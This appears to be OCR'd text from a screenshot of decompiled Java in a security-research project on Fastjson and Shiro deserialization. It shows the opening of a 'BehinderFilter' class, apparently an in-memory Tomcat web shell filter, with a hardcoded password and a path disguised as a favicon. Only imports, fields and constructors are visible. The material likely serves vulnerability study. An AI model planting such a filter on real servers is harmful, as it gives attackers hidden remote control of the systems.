 D: > Java_Project > JavaSec > Fastjson > ShiroAndFastJson-master > target > 1.java
45 import javax.servlet.ServletRequestWrapper;
46 import javax.servlet.ServletResponse;
47 import javax.servlet.ServletResponseWrapper;
48 import javax.servlet.http.HttpServletRequest;
49 import javax.servlet.http.HttpServletResponse;
50 import javax.servlet.http.HttpSession;
51 import org.apache.catalina.LifecycleState;
52 import org.apache.catalina.connector.RequestFacade;
53 import org.apache.catalina.connector.ResponseFacade;
54 import org.apache.catalina.core.ApplicationContext;
55 import org.apache.catalina.core.StandardContext;
56 import org.apache.catalina.util.LifecycleBase;
57
58 public final class BehinderFilter
59 extends ClassLoader
60 implements Filter {
61 public HttpServletRequest request = null;
62 public HttpServletResponse response = null;
63 public String cs = "UTF-8";
64 public String Pwd = "ee9dc4178256735a";
65 public String path = "/favicondemo.ico";
66
67 public BehinderFilter() {
68 }
69
70 public BehinderFilter(ClassLoader c) {
71 /* 38*/ super(c);
72 }
73
74 public boolean equals(Object obj) {
75 /* 59*/ this.parseObj(obj);